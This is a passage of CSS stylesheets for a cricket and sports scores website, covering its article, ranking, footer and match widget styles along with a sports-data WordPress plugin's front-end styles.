.single-article-card .single-card-body .bullscore-post-about-info .entity-match-prediction-pages .right-entity-30,

.single-article-card .single-card-body .bullscore-post-about-info .entity-series-article-pages .right-entity-30,

.single-article-card .single-card-body .bullscore-post-about-info .entity-fantasy-prediction-page-center .right-entity-30{

  display:none;

}

.bullscore-post-about-info figure{

  display:none;

}

.single-card-body .bullscore-post-about-info p a {

  color:#1a73e8;

}



.col-sm-17.author-about .card {

  border: none;

  padding: 0 12px 12px 12px;

}



.col-sm-17.author-about .card .card-header {

  background-color: #ffffff;

  border-bottom: none;

  font-family: 'Noto Sans', sans-serif;

  font-weight: 700;

  font-size: 20px;

  padding: 0.75rem 0.3rem;

}



.col-sm-17.author-about .card .card-header .author-about-section {

  color: #E4112A;

}



.card.w-100.author-details {

  border: 1px solid #E3E3E3;

  padding: 0;

}



.card.w-100.author-details .card-body {

  display: flex;

}



.author-details .card-body .author-pictures img {

  border: 5px solid #DDDDDD;

  border-radius: 100%;

}



.author-details .author-bio {

  font-family: 'Noto Sans', sans-serif;

  font-weight: 600;

  font-size: 15px;

  padding: 0px 0px 0px 10px;

}



.author-social-media .social-media-list {

  list-style: none;

  padding: 0;

  display: flex;

}



.author-social-media .social-media-list li {

  padding: 3px;

}



.author-about #content .card.more-article-card {

  padding: 0px;

}



.card.author-right-add.w-100 {

  border: none;

  background: none;

}

.author-social-media .social-media-list li a img{

  height:24px;

}

.single-post .single-page-post-shows .card.single-article-card,

.single-post .single-page-post-shows .col-sm-7.bull-signle-pmob-view .card.post-arti-about-section,

.single-post .single-page-post-shows .card.more-article-card,

.mob-card-control .scroll-card-top-margin .card.more-article-card,

#trending-card-start,

.home .mob-card-control .scroll-card-top-margin .card.common-article-card,

.icc-rankig-page .icc-body,

.bullscore-404-error .error404 .more-article-card .col-sm-12.mobile-view-cricket .cricket-card-content,

.card.common-article-card{

  border:none;

}

.mob-card-control .scroll-card-top-margin .card.more-article-card{

  border-radius: 0;

}

.series-content-about-description .bullscore-series-data li span{

  font-family: 'Noto Sans',sans-serif;

  font-weight: 600;

  font-size: 16px;

}

.single-page-post-shows .col-sm-7.bull-signle-pmob-view 

.post-arti-about-section #bullscore_single_post_view_matches .card-body{

  padding: 10px;

}

.icc-rankig-page .get-icc-team-by-ranking{

  display: flex;

  justify-content: space-between;

  padding: 0 10px 0 10px;

}

.icc-rankig-page .get-icc-team-by-ranking select{

  color: #9498BD;

  cursor: pointer;

  font-family: 'Noto Sans', sans-serif;

  font-weight: 700;

  font-size: 14px;

  border-radius:20px;

  width:49%;

}

.rankRow .icc-rankig-data-centers{

  text-align: center;

}

.row.data-appended-row{

  margin-left: 7.5px !important;

  margin-right: 5.5px !important;

}

.icc-rnk-all tr td a{

    display: flex;

}

.icc-rnk-all tr td a:hover{

    color:#2C6EE2;

}

.home-matches-scroll-system{

  background-color: #fff;

  padding: 10px;

}

.box.widget.competition{

  background: #f3f3f3;

  padding-bottom: 15px;

  border-radius: 4px;

}

.cricket-latest-news .text-description:hover{

  color: #4158d0;



}

.standingTable td.center.column-matches{

  color: #000;

  font-weight: 500;

}

.standingTable td.center{

  font-weight: 600;

  color: #1e00ff;

}

.entity-teams-info-player ul.sixitems li a{

  text-transform: capitalize;

}

.icc-rnk-all .rankRow  td a img{

  width: 25px;

}

.icc-rnk-all .rankRow  td a {

  display: flex;

  align-items: center;

}

.col-sm-23 .card.w-100.page-404,

.bullscore-404-error .error404 .card.more-article-card{

  border:none;

  background:none;

}

.bullscore-404-error .page-404 .page-404-abouts {

  align-items: center;

  display: flex;

  justify-content: center;

  position: absolute;

  text-align: center;

  font-family:'Noto Sans',sans-serif;

  font-size:16px;

  width: 100%;

  top: 69%;

  left: 0%;

}

.bullscore-404-error .error404 .card.more-article-card .cricket-card-header{

    padding: 0.5rem 1.25rem;

    margin-bottom: 0;

    margin-top: 0;

    background:none;

    border:none;

    color:#2B2D42;

}

.bullscore-404-error .bullscore-home-content{

    align-items: center;

    display:grid;

    justify-content: center;

    text-align: center;

}

.bullscore-404-error .bullscore-home-content button a{

  color:#ffffff;

}

.bullscore-404-error .error404 .col-sm-12.mobile-view-cricket{

  width:33%;

}

.page-fantasy-prediction .box.widget.competition{

  background:none !important;

}

.page-fantasy-prediction .box.widget.competition .card-header.competetion-view-head{

  padding: 10px !important;

}

.featured_heading.ncaa,

.featured_heading.nfl,

.featured_heading.pubg,

.list-inline-item.activeTab .nfl,

.list-inline-item.activeTab .ncaa,

.list-inline-item.activeTab .pubg,

.list-inline-item a span.nfl{

  text-transform: uppercase;

}

.about-content-text-justifiy p{

    font-family:'Noto Sans',sans-serif;

    font-size:14px;

    color: #000000;

}

@media screen and (min-width:375px) and (max-width:426px){

    .text-description.article-title-show-in-grid {

        font-size: 13px;

        line-height: 18px;

    }

    .single-card-body .bullscore-artice-image img {

        width: 100%;

        height:auto;

    }

}

.comp-name-instd{

  text-align: center;

  border-bottom: 2px solid transparent;

  border-image: linear-gradient(0.25turn, rgb(254 254 254), rgb(172 172 172 / 85%), rgb(255 255 255 / 0%));

  border-image-slice: 1;

  width: 100%;

  font-weight: 700;

  font-size: 16px;

}

.bullscore-matches-details.cp-details img{

    padding-top:10px;

}

.tabloader-icon-data{

  display: flex;

  justify-content: space-around;

}

.tabloader-icon-data img{

  width: 148px;

  height: 148px;

}

.fballcardbody[fbkstatus="Live"]{

  padding: 27.5px 0;

}

.widget.match-boxscore.match-live.cricket .header1 {

  background-color: #c5c5c5bd;

}

.widget.match-boxscore.match-live table th, .widget.match-boxscore.match-live table td {

  padding: 10px 16px !important;

}

.widget.match-boxscore.match-live td a {

  font-weight: 600;

  color: #2B2D42;

  font-size: 15px;

  line-height: 21px;

}

.widget.match-boxscore.match-live .commentaries.mt10.pt10.bt h3{

  margin-left:12px;

}

#closePopup{

	  position: absolute;

    top: 10px;

    right: 10px;

    cursor: pointer;

    background: #ffffff1a;

    padding: 4px 8px;

    border-radius: 50%;

    color: #fff;

    border: 2px solid #ffffff1f;

}

#myPopup-cr{

	display: none;

	position: fixed;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	background: rgba(0, 0, 0, 0.7);

  backdrop-filter: blur(2px);

	text-align: center;

}

.add-mypop{

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	border-radius: 5px;

	box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);

  width: 50%;

  height: 60vh;

}

.cr-image-desc-mob{

	background-image: url('./assets/images/cr-desctop.webp');

  width: 100%;

  height: 100%;

  background-repeat: no-repeat;

  background-size: 100% 100%;  

}

.gold-add{

  display: flex;

  align-items: center;

  justify-content: center;

  width: 100%;

}

/* .gold-add .ads-fantafeat-block a img{

  width: 70%;

} */

.gold-add .ads-fantafeat-block a,

.gold-add .ads-fantafeat-block{

  display: flex;

  justify-content: center ;

  height: 100px;

  width: 100%;

}

.gold-css-add{

  background-image: url(./assets/images/ads/gold-desc.png);

  width: 56%;

  background-size: contain;

  background-repeat: no-repeat;

}

.user-profile-single .bullscore-social-media a{

  display: flex;

}

--- FILE ---
content_type: text/css
request_url: https://bullcdn.b-cdn.net/wp-content/plugins/entitysport-games/assets/front.css?ver=4.8.53
body_size: 33820
content:
/*

 * EntitySport Games - WordPress Plugin

 * @version 2.0

 * @author EntitySport

 * @url http://entitysport.com

**/

/* Quick css */



.w10 {

	width:10px;

}

.w30 {

	width:30px;

}

.w40 {

	width:35px;

}

.w48 {

	width:48px;

}

.w50 {

	width:50px;

}

.w60 {

	width:60px;

}

.w80 {

	width:80px;

}

.w100 {

	width:100px;

}

.w120 {

	width:120px;

}

.w130 {

	width:130px;

}

.w134 {

	width:134px;

}

.w150 {

	width:150px;

}

.w160 {

	width:160px;

}

.w180 {

	width:180px;

}

.w200 {

	width:200px;

}

.w250 {

	width:250px;

}

.w270 {

	width:270px;

}

.w300 {

	width:300px;

}

.w400 {

	width:400px;

}

.w500 {

	width:500px;

}

.mt0 {

	margin-top:0px;

}

.mt10 {

	margin-top:10px;

}

.mt20 {

	margin-top:20px;

}

.mt30 {

	margin-top:30px;

}

.mt40 {

	margin-top:40px;

}

.mb0 {

	margin-bottom:0px;

}

.mb10 {

	margin-bottom:10px;

}

.mb20 {

	margin-bottom:20px;

}

.mb30 {

	margin-bottom:0px !important;

}

.ml10 {

	margin-left:10px !important;

}

.ml200 {

	margin-left:200px;

}

.ml210 {

	margin-left:210px;

}

.ml300 {

	margin-left:300px;

}

.ml400 {

	margin-left:400px;

}

.mr10 {

	margin-right:10px !important;

}

.mr20 {

	margin-right:20px;

}

.m10 {

	margin:10px !important;

}

.p0 {

	padding:0 !important;

}

.pt0 {

	padding-top:0px;

}

.pt10 {

	padding-top:10px;

}

.pt20 {

	padding-top:20px;

}

.pt30 {

	padding-top:30px;

}

.pt40 {

	padding-top:40px;

}

.pb0 {

	padding-bottom:0px;

}

.pb10 {

	padding-bottom:10px;

}

.pb20 {

	padding-bottom:20px;

}

.pb30 {

	padding-bottom:30px !important;

}

.pl10 {

	padding-left:10px;

}

.pl20 {

	padding-left:20px;

}

.pr10 {

	padding-right:10px;

}

.pr20 {

	padding-right:20px;

}

.oh {

	overflow:hidden;

}

.floatleft {

	float:left;

}

.floatright {

	float:right;

}

img.floatright {

    float: right;

    border: 5px solid #dee1de;

    border-radius: 65px;

}

.post-date.floatright {

    float:right;

}

.textcenter {

	text-align:center;

}

.textright {

	text-align:right;

}

.relative {

	position:relative;

}

.bt {

	border-top:0px solid #ddd;

}

.bb {

	border-bottom:1px solid #ddd;

}

.no-items{

	display:none;

}

.noDataFound{

	text-align: center;

}

.ent-block-title-dark{

	text-transform: uppercase;

	margin: 0;

	font-size: 15px;

	padding: 10px 0;

	text-align: center;

	color: #fff;

	background-color:#0F3CAD;

	margin-bottom: 10px;

	margin-top: 10px;

}

.ent-block-subtitle-dark{

	text-transform: uppercase;

	margin: 0;

	font-size: 15px;

	display: flex;

	-webkit-box-pack: center;

	-ms-flex-pack: center;

	margin-top: 6px;

}

.ent-block-subtitle-dark small{

	background: #D8E5FE;

    border: 1.5px solid #2A60C2;

    border-radius: 66px;

    color: #2A60C2;

    padding: 0px 40px;

    font-weight: bolder;

    margin-bottom: 10px;

}

.ent-block-subtitle-dark::before,

.ent-block-subtitle-dark::after{

    content: '';

    position: relative;

    -webkit-box-flex: 1;

    -ms-flex-positive: 1;

    flex-grow: 1;

    height: 1px;

    top: 15px;

    background-color: #2A60C2;

}

.ent-block-subtitle-dark::before{

	margin-left: 20%;

}

.ent-block-subtitle-dark::after{

	margin-right: 20%;

}

.ent-block-title{

	text-transform: uppercase;

	margin: 0;

	font-size: 15px;

	padding: 10px 0;

	-webkit-box-pack: center;

	-ms-flex-pack: center;

	display: flex;

    align-items: center;

    justify-content: center;

    background: #c5c5c5bd;

	margin-bottom: 8px;

}

.widefat {

	display:block;

	width:100%;

	box-sizing:border-box;

	border:1px solid #DCDDEC;

	border-radius: 50px;

	font-family: 'Noto Sans', sans-serif;

	color: #7A7EA7;

    font-size: 16px;

    font-weight: 600;

	padding: 8px 20px;



}

.widefat:focus{

	border:1px solid #DCDDEC;

}

.teamDomestic.widget {

	overflow:hidden;

	background-color:#fff;

	box-shadow:0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

}

.teamDomestic ul li a {

	display:block;

	font-size:1.0rem;

	padding:15px 25px;

	border-bottom:1px solid #eee;

}

.teamDomestic .wrap .details {

	color:#757575;

	outline:none;

	font-size:13px;

	margin-top:16px;

	line-height:20px;

	font-weight:normal;

}



/* .header_newadded_desktop{

	display: flex;

	float: left; By-Ikram

} */

.header_newadded_desktop a,

#footer .ft_links a{

	color: #fff;

    display: block;

    padding: 16px 20px;

    font-size: 14px;

    font-family: arial,sans-serif;

    text-decoration: none;

    margin: 0px;

    box-sizing: border-box;

    font-weight: 700;

    height: 50px;

}

/* .header_newadded_desktop li.current-menu-item a{

	background: #fff;

	color: #333; By-Ikram

} */

#footer .row.tt11{

	width: 100%;

	margin: auto;

	padding: 10px;

}

/* #footer .footer-left-side-txt{

	font-size: 15px;

    color: #fff;  By-Ikram

} */

#footer .ft_links a{

	padding: 5px 10px;

	height: auto;

	line-height: 18px;

}

#footer .ft_links li.lihead{

	color: #fff;

    list-style: none;

    font-size: 18px;

	font-weight: bold;

	margin-bottom: 7px;

	padding: 0px 20px;

}

#footer .ft_links li{

    list-style: none;

    font-size: 14px;

}

#footer .bottomfooter{

	border-top: 0.3px solid #ffffff1a;

	align-items: center;

}

#footer .bottomfooter .text-align-left.ft_links li{

    list-style: none;

	float: left;

}

#footer .bottomfooter .text-align-right.ft_links li{

    list-style: none;

	float: right;

}

#footer .bottomfooter .ft_links li a{

    color: #BBBDD0;

	padding: 5px 20px 5px 0px;

}

#footer .bottomfooter .ft_links li a i{

	border-radius: 50%;

    padding: 4px 0 0 0;

    width: 25px;

    text-align: center;

    margin-right: 6px;

    vertical-align: middle;

    height: 25px;

    border: 1px solid #fff;

}

#footer .bottomfooter .ft_links li a:hover{

    font-weight: normal;

}

#footer .ft_links li a{

	color: #BBBDD0;

	font-weight: normal;

}

#footer .ft_links li a:hover{

	font-weight: 600;

	color: #fff;

}

.bottomfooter,

.midfooter,

.abvfooter{

	color: #fff;

    text-align: left;

	padding: 10px 10% !important;

}

.midfooter p{

	font-size: 14px;

    line-height: 20px;

	color: #BBBDD0;

}

.row.tt11  h3,

.row.tt11  h2,

.row.tt11  h1{

	font-size: 18px;

    margin: 10px 0 10px 14px;

	text-align: left;

}

.midfooter h4{

	font-size: 18px;

    margin: 7px 0;

}



.sub-footer-powered {

    color: #FFF;

    font-size: 0.8rem;

    padding: 10px 0px 10px;

    text-align: center;

    background: black;

	margin: 0;

	display: none;

}



.sub-footer-powered a {

	color: #FFF;

	text-decoration: underline;

}



@media (max-width: 1024px){

	/* .header_newadded ul{

		display: flex; By-Ikram

	} */

	#footer .row.tt11{

		width: 98%;

	}

	.bottomfooter,

	.midfooter,

	.abvfooter{

		padding: 10px !important ;

	}

}

@media (max-width: 767px){

	#footer .ft_links a{

		margin: 7px 0;

	}

	.footer-menu{

		text-align: left;

	}

	#footer .row.tt11 .custom-logo-2{

		height: 38px;

    	margin-left: 15px;

	}

	.midfooter h4{

		text-align: center;

	}

	#footer .ft_links li{

		text-align: center;

	}

	#footer .bottomfooter .text-align-left.ft_links li{

		float: none;

	}

	#footer .bottomfooter .ft_links li a{

		padding: 0px;

	}

}



/* toggle */

.wpesag-toggle-btn{

	padding:10px;

	display:block;

	cursor:pointer;

	background-color:#f7f7f7;

}

.wpesag-toggle.active .wpesag-toggle-btn{

	font-weight:bold;

	background-color:#fff;

}

.wpesag-toggle,

.wpesag-toggle2{ 

	position:relative;

}

.wpesag-toggle .wpesag-toggle-btn:after,

.wpesag-toggle2 .wpesag-toggle-btn:after{ 

	position:absolute; 

	padding:0; 

	width:30px; 

	height:30px; 

	top:auto; right:5px; 

	content:"\f0d8";

	font-family:'FontAwesome';

	font-style:normal;

	font-weight:normal;

	font-variant:normal;

	text-transform:none;

	line-height:1;

	-webkit-font-smoothing:antialiased;

	-moz-osx-font-smoothing:grayscale;

}

.wpesag-toggle.toggle-active .wpesag-toggle-btn:after,

.wpesag-toggle2.toggle-active .wpesag-toggle-btn:after{ 

	content:"\f0d7";

}

.wpesag-toggle .wpesag-toggle-btn,

.wpesag-toggle2 .wpesag-toggle-btn{

	cursor:pointer;

}

.wpesag-toggle .wpesag-toggle-btn:focus,

.wpesag-toggle2 .wpesag-toggle-btn:focus,

.wpesag-toggle.toggle-active .wpesag-toggle-btn,

.wpesag-toggle2.toggle-active .wpesag-toggle-btn{

	background-color:#eee;

}

/* widget - live-matches */

.widget.live-scores .tabs a{

	border-bottom:1px solid #ddd;

}

.widget.live-scores .tabs a{

	text-align:center;

	padding:10px 16px;

}

.widget.live-scores .tabs .active a{

	color:#fff;

	background-color:#1b7700;

}

.widget.live-scores .wpesag-toggle{

	border-bottom:1px solid #ddd;

}

.widget.live-scores .wpesag-toggle-btn{

	font-weight:bold;

	border-bottom:1px solid #eee;

}

.widget.live-scores .wpesag-toggle-content{

	padding:0px;

}



/* .mpn-settings-cats .wpesag-toggle{

	border-bottom:1px solid #fff;

}

.mpn-settings-cats .wpesag-toggle-btn{

	color:#fff;

	font-weight:bold;

	padding-left:20px;

	background-color:#1584ca;

}

.mpn-settings-cats .wpesag-toggle-btn:focus, 

.mpn-settings-cats .wpesag-toggle.toggle-active .wpesag-toggle-btn{

	background-color:#1584ca;

}

.mpn-settings-cats .wpesag-toggle-content{ By-Ikram

	padding:0px;

} */

/* widget - playerAlphabets */

/* .widget.playerAlphabets {

	margin-top:20px;

}

.widget.playerAlphabets ul {

	margin:0;

	padding:0;

}

.widget.playerAlphabets li {

	float:left;

	list-style:none outside;

}

.widget.playerAlphabets li a {

	display:block;

	text-align:center;

	border-radius:4px;

	margin:0 4px 5px 0;

	padding:3px 12px;

	text-decoration:none;

	background-color:#fff;

	text-transform:uppercase;

	box-shadow:0 1px 1px #aaa;

	border-bottom:1px solid #d1d1d1;

}

.widget.playerAlphabets li a:hover,

.widget.playerAlphabets li.current a {

	color:#fff;

	border-color:#555;

	background-color:#106499;

	box-shadow:0 1px 1px #333;    By-Ikram

} */

/* widget players */



.players-grid .player {

	margin-bottom:20px;

	width:23%;

	float:left;

	margin:0 1% 20px;

	box-sizing:border-box;

}

.players-grid .wrap {

	height:90px;

	display:block;

	border-radius:2px;

	box-shadow:0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

	background-color:#fff;

}

/* .widget.players.rt_tsm .players-grid .player {

	width:31.33%;

	float:left;

	margin:0 1% 20px;

	box-sizing:border-box;

}

.widget.players.rt_300 .players-grid .player {

	width:48%;

	float:left;

	margin:0 1% 20px;

	box-sizing:border-box; By-Ikram

} */



.players-grid .player .playerPhoto {

	height:0px;

	display:block;

	overflow:hidden;

	text-align:center;

	background-color:#BDBDBD;

	border-bottom:0px solid #ddd;

}

.players-grid .player .playerPhoto img {

	width:100%;

}

.players-grid .player .playerName,

.players-grid .player .playerCountry {

	color:#000000;

	display:block;

	background:#fff;

	padding:10px 10px 5px;

}

.players-grid .player .playerRole,

.players-grid .player .playerCountry {

	margin-top:3px;

	color:#7b7b7b;

	font-size:0.9rem;

	padding:0 10px 0;

}

.players-grid .player .playerRole {

	padding-bottom:10px;

}

.players-grid > .load-more > a {} .players-grid > .load-more {

	width:100%;

	float:left;

	padding:10px;

	text-align:center;

	background-color:#e5e5e5;

	box-sizing:border-box;

	border:1px solid #ccc;

}

.players-grid > .load-more > a {

	color:#fff;

	padding:3px 20px;

	border-radius:2px;

	display:inline-block;

	background-color:#277522;

	box-shadow:0px 0px 3px #aaa;

}

/* .player-profile .widget-content ul li a {

	display:inline !important;

	padding:0 !important;

	margin:0;

	text-decoration:underline;

}

.player-profile ul li {

	list-style:none outside;

	padding:4px 10px; By-Ikram

} */

/* widget - series */



.competitions-list {

	margin:0;

	padding:0;

}

.widget.series {

	margin-top:20px;

}

.competitions-list .wrap .status {

	top:0;

	padding:5px;

	line-height:16px;

	border-radius:3px;

}

.competitions-list > .load-more {

	display:block;

}

.competitions-list > .load-more > a {

	border-radius:4px;

	margin-bottom:3px;

	padding:10px 20px;

	display:inline-block;

	text-decoration:none;

	background-color:#fff;

	box-shadow:0 2px 2px #aaa;

	border-bottom:3px solid #d1d1d1;

}

.competitions-list .status {

	float:right;

	padding:5px;

	text-align:center;

	box-sizing:border-box;

	border-radius:3px;

}

/* .rt_tsm.competitions-list .teams,

.rt_txs.competitions-list .teams{

	display:none; By-Ikram

} */

.competitions-list .teams .team-logo{

	width:20px;

	height:auto;

	opacity:0.5;

	margin:5px 5px 0 0;

	box-shadow:1px 1px 2px #333;

/*    -webkit-filter: grayscale(100%);

    filter: grayscale(100%);

*/}

.competitions-list .competition-row:hover .teams .team-logo{

	opacity:1;

/*    -webkit-filter: none;

      filter: none;

*/}

.rt_tlg.competitions-list .teams{

	top:50px;

	right:20px;

	position:absolute;

}

.rt_tlg.competitions-list .teams .team-logo{

	width:24px;

	float:right;

}

.competitions-list .status .status-1 {

	color:#fff;

	background-color:blue;

}

.competitions-list .status .status-2 {

	color:#fff;

	background-color:red;

}

.competitions-list .status .status-3 {

	color:#fff;

	background-color:green;

}

.competitions-list .status .status-4 {

	color:#fff;

	background-color:#333;

}



#live-score-matches .date .subtitle{

	margin-left:3px;

}

.competitionTitle {

	padding:10px 20px;

	border-top:1px solid;

	border-bottom:1px solid;

	font-size:20px;

}

/* standings - table */



.widget.standings .roundName {

	margin:0;

	padding:30px 0 10px;

}

.standingTable.type-complete,

.standingTable.type-all_round {

	margin-top:0px;

}

.standingTable th.center,

.standingTable td.center {

	text-align:center;

}

.standingTable th {

	font-size:0.8rem;

	border-bottom:1px solid #ddd;

}

.standingTable td {

	font-size:0.8rem;

	border-bottom:1px solid #eee;

}

.column-team a{

	font-weight:bold;

	color:#2B2D42;

}

.column-team a img{

	height: 17px;

	vertical-align: middle;

	margin-right: 10px;

}

.column-team a:hover{

	text-decoration: underline;

}

/* squads */

.widget.records .widget-content a:hover,

.widget.squads .widget-content a:hover {

	text-decoration:underline;

}



/* records - table */

/* .widget.records .rankingTypeName {

	margin:0;

	padding:10px 0 5px; By-Ikram

} */

.rankingTable {

	margin-bottom:30px;

}

.rankingTable td,

.rankingTable th {

	font-size:14px;

	border-bottom:1px solid #eee;

	font-family: 'Noto Sans', sans-serif;

	color: #2B2D42;

}

.rankingTable th {

	background-color:#eee;

	border-bottom:1px solid #ddd;

}

.rankingTable .colValue {

	width:50px;

	text-align:right;

	padding-right:20px;

}/*

.rankingTable td.highlight {

	color:#fff;

	background-color:#1584ca;

}*/

.rankingTable th.center,

.rankingTable td.center {

	text-align:center;

}

.rankingTable td.column-player img,

.rankingTable td.column-team img{

	width: 20px;

	height: auto;

	position: relative;

	vertical-align: middle;

	margin-right:10px;

	cursor: pointer;

}

.rankingTable .pos-stats{

	padding: 0 10px;

    width: 10px;

    text-align: center;

}

.standingTable td.center .role-plyr,

.rankingTable td.column-player .role-plyr{

	background: #bbbbbb69;

    padding: 3px 10px;

    margin-left: 10px;

    border-radius: 5px;

    text-transform: uppercase;

}

/* .widget.records .filterRankingTable {

	float:right; By-Ikram

} */

/* widget - records */



.record-groups {

	font-size:0.8rem;

}

.formatLinks {

	float:right;

}

.formatLinks a {

	font-size:0.8rem;

	line-height:1rem;

	padding:5px 10px;

	margin:0 2px 2px 0;

	display:inline-block;

	background-color:#fff;

	border:1px solid #ddd;

	text-transform:capitalize;

}

.formatLinks a.current {

	color:#fff;

	background-color:#1584CA;

}

/* widget - .teams */



.rt_tlg.widget.teams .box.widget .teams-list .team,

.rt_tmd.widget.teams .box.widget .teams-list .team{

	width:50%;

	display:inline-block;

}

.rt_tlg.widget.teams .box.widget .teams-list .team:nth-child(2n+0),

.rt_tmd.widget.teams .box.widget .teams-list .team:nth-child(2n+0){

	border-left:1px solid #eee;

}

.widget.teams ul {

	margin-top:0;

	margin-bottom:0;

	padding:0;

	list-style:none outside;

}

.widget.teams ul .teamAbbr {

	display:none;

}

@media (min-width: 768px) and (max-width: 991px) {

	.widget.teams ul .teamAbbr{

		display: inline;

	}

	.widget.teams ul .teamName{

		display: none;

	}

	.box .widget-title.strtitle{

		padding: 7px 7px;

	}

}



.widget.teams ul li a {

	display:block;

	overflow:hidden;

	padding-left:25px;

	position:relative;

	text-overflow:ellipsis;

}

.widget.teams ul li .teamName {

	white-space:nowrap;

}

.widget .competitions-list li i.flag ,

.widget.teams ul li i.flag {

	display:inline-block;

	margin-right:5px;

}

/* widget - match */



.widget.match-center {

	display: flex;

	gap: 16px;

}

.widget.match-center .match-links {

	margin:0px 0 10px;

	overflow:hidden;

	white-space:nowrap;

}

.widget.match-center .match-links-mobile {

    overflow-x: auto;

    -webkit-overflow-scrolling: touch;

    border: 5px solid #660ff6;

    background-color: #660ff6;

    font-weight: 500;

    text-transform: uppercase;

    font-size: 10px;

    letter-spacing: 2px;

}

.widget.match-center .match-links li{

	float:none;

	display:inline-block;

}

.match-links li{

	margin-left:0;

	padding-left:0;

}

.match-links a {

    display: block;

    padding: 15px;

    text-align: center;

    text-decoration: none;

    border-right: none;

    color: #fff;

}

.match-links a:hover,

.match-links li.active a {

	color: #000;

	background-color: #fff;

}

.match-links li a .txt {

	display:block;

	font-weight:bold;

}

/* widget - match */



.widget.match-boxscore table.battings {

	margin-bottom:0px;

}

.widget.match-boxscore table th {

	color:#000;

	font-size:12px;

	border-bottom:1px solid #ddd;

	background: content-box;

	border-top: 1px solid #ddd;

}

.widget.match-boxscore table th,

.widget.match-boxscore table td {

	padding:8px 0 8px 8px;

}

.match-boxscore .battings .col-runs,

.match-boxscore .battings .col-balls_faced,

.match-boxscore .bowlings .col-runs_conceded,

.match-boxscore .bowlings .col-overs{

	width:40px;

}

.match-boxscore .battings .col-fours,

.match-boxscore .battings .col-sixes,

.match-boxscore .bowlings .col-maidens,

.match-boxscore .bowlings .col-wickets {

	width:30px;

}

.match-boxscore .battings .col-strike_rate,

.match-boxscore .bowlings .col-econ {

	width:50px;

}



.match-content .widget.match-preview,

.match-content .widget.match-report,

.match-content .widget.match-liveblog,

.match-content .widget.match-squads{

	margin:20px 0;

}

.match-content .widget.match-squads.soccerWidget {

	margin-top: 0;

}

.match-content .widget.match-squads.basketbalWidget {

	margin-top: 0;

	padding-top: 10px;

}

.match-content .widget.match-squads.kabaddiWidget {

	margin-top: 0;

}

.match-content .widget.match-squads.hockeyWidget  {

	margin-top: 0;

	padding-top: 10px;

}

.widget.match-boxscore-non-commentary table.battings {

	margin-bottom:0px;

}

.widget.match-boxscore-non-commentary table th {

	color:#000;

	font-size:12px;

	border-bottom:1px solid #ddd;

	background: content-box;

	border-top: 1px solid #ddd;

}

.widget.match-boxscore-non-commentary table th,

.widget.match-boxscore-non-commentary table td {

	padding:8px 0 8px 8px;

}

.match-boxscore-non-commentary .battings .col-runs,

.match-boxscore-non-commentary .battings .col-balls_faced,

.match-boxscore-non-commentary .bowlings .col-runs_conceded,

.match-boxscore-non-commentary .bowlings .col-overs{

	width:40px;

}

.match-boxscore-non-commentary .battings .col-fours,

.match-boxscore-non-commentary .battings .col-sixes,

.match-boxscore-non-commentary .bowlings .col-maidens,

.match-boxscore-non-commentary .bowlings .col-wickets {

	width:30px;

}

.match-boxscore-non-commentary .battings .col-strike_rate,

.match-boxscore-non-commentary .bowlings .col-econ {

	width:50px;

}





/* homepage */



.widget-content {

	background-color:#fff;

}

/* box */

.box.widget {

	overflow:hidden;

	margin-top:10px;

	/* margin-bottom:0px;

	background-color:#fff;

	box-shadow:0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12); */

}

.box .widget-title {

	margin:0;

	font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

	border-top:none;

	border-bottom:none;

	padding:1px 16px;

}

.box .widget-title a{

  color: #2C6EE2;

}

.box .widget-title.green {

	color:#fff;

	background-color:#660ff6;

}

/* .box .widget-subtitle {

	color:#aaa;

	margin:-10px 0 0;

	font-size:0.8rem;

	padding:0 15px 6px;

	background-color:#fff;

	border:1px solid #ddd; By-Ikram

	border-top:0;

} */

.box .widget-content .statTypeName {

	margin:0;

	padding:4px 15px;

	font-size:0.8rem;

	border:1px solid #ddd;

}

.box .widget-content .wrap {

	padding:16px;

	position:relative;

	border-bottom:1px solid #eee;

}

.widget.squads .box .widget-content .wrap{

	line-height: 15px;

}

.box .widget-content .wrap-small {

	padding:10px;

}

.box .widget-content .wrap .title {

	font-size:11px;

	font-weight:normal;

}

.box .widget-content .wrap .details {

	color:#757575;

	outline:none;

	font-size:11px;

	margin-top:16px;

	line-height:20px;

	font-weight:normal;

}

.box .widget-content>select{

	border:none;

}



.box .widget-content ul {

	margin:0;

	padding:0;

	list-style:none outside;

}

.box .widget-content ul li a {

	display:block;

	font-size:12px;

	padding:11px 15px;

	border-bottom:1px solid #eee;

	color: #0015ff;

}

.box .widget-content ul li.current a {

	color:#fff;

	border-color:#333;

	background-color:#1584CA;

}

.widget-footer {

	padding:6px 15px;

	border-top:none;

}

.widget-footer.button-wrap {

	padding:0;

	text-align: center;

}

.widget-footer .button {

	font-size: 12px;

    line-height: 16px;

	padding: 8px 20px;

	text-decoration: underline;

}

.widget-footer .button:hover {

	text-decoration: none;

}

.widget-footer .entity-wait{

	padding: 0;

}

.widget.match-partnership{

	background: #fff;

}

/* block */

.block {

	padding:16px;

	display:block;

}



/* Match Page */



.match-details {

	background: #fff;

	line-height: 20px;

	margin: 10px 0;

	padding-top: 10px;

	padding-bottom: 10px;

}

.match-details a{

	color: #2C6EE2;

}

.match-header .teama,

.match-header .teamb {

	min-height:35px;

}

.match-header .teamName {

    color: #000;

    font-size: 20px;

    line-height: 29px;

}



.match-header .teamScore .sep + .inningScore {

	display:block;

}

/*

.match-header .teambScore {

	left:50px;

	text-align:right;

}

*/



.match-header .teams .status-2 {

    color: green;

    background-color: #fff;

}

.match-header .teams .status-3 {

	color:green;

	background-color:#fff;

}

.match-header .teams .status {

    top: 0;

    overflow: hidden;

    font-size: 12px;

    font-weight: 600;

    line-height: 16px;

    margin-top: 15px;

    margin-left: -40px;

    position: absolute;

    text-align: center;

    border-radius: 3px;

    box-sizing: border-box;

}

.match-header .teamLogo img {

    width: 25px;

    height: auto;

    display: block;

}

.match-header .match-info a:hover {

	text-decoration:underline;

	text-decoration-color:-moz-use-text-color;

